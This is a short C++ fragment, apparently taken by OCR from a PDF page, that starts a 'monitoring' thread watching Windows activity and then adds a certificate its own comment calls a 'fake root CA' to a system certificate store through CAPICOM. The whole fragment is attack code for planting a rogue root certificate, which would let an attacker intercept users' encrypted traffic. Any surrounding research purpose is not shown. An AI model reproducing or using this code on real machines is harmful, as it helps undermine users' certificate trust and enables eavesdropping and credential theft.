DWORD dwThreadId, dwThrdParam = 1;
            HANDLE hThread;

            // Create the Monitoring thread
            hThread = CreateThread(
                NULL,           // default security attributes
                0,              // use default stack size
                ThreadFunc,     // thread function
                &dwThrdParam,   // argument to thread function
                0,              // use default creation flags
                &dwThreadId);   // returns the thread identifier

           // Check the return value for success.
           if (hThread == NULL)
              MessageBox( NULL, "CreateThread failed.",
                            "main", MB_OK );
           else {
           // Thread is monitoring the windows activities...
           // Then, try to install the fake root CA
            hr=pIStore->Add(pICert2);
            CloseHandle( hThread );
           }
        }
    }
    catch (_com_error e)
    {
        hr = e.Error();
        ATLTRACE(_T("Error [%#x]: %s.\n"), hr,
            e.ErrorMessage());
    }
    catch (HRESULT hr)
    {
        ATLTRACE(_T("Error [%#x]: CAPICOM error.\n"), hr);
    }
    catch(...)
    {
        hr = CAPICOM_E_UNKNOWN;
        ATLTRACE(_T("Unknown error.\n"));
    }
    CoUninitialize();
    return (int) hr;
}